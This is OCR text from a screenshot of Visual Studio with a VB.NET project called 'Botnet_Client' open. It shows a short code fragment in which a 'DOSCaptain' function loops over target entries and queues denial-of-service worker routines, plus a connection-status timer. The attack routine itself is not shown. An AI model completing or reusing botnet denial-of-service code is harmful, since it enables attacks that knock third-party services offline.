 Botnet_Client - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Server Explorer
Toolbox
Form1.vb Form1.vb [Design]
Botnet_Client Form1 trying
166 End Try
167 Return True
168 End Function
169 Function DOSCaptain()
170 Try
171 Do
172 If TangoBool = True Then
173 Threading.Thread.Sleep(1000)
174 For Each Tango1 As String In Tangos
175 Threading.ThreadPool.QueueUserWorkItem(AddressOf RunDOS, Tangos)
176 Next
177 End If
178 Loop
179 Catch ex As Exception
180
181 End Try
182 Return True
183 End Function
184
185 Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles Timer1.Tick
186 Label1.Text = HasConnection.ToString.ToUpper
187 End Sub
188 End Class
189
99 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Client' (1 projec
Botnet_Client
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Output
Show output from:
Item(s) Saved Ln 188 Col 10 Ch 10 INS Add to Source Control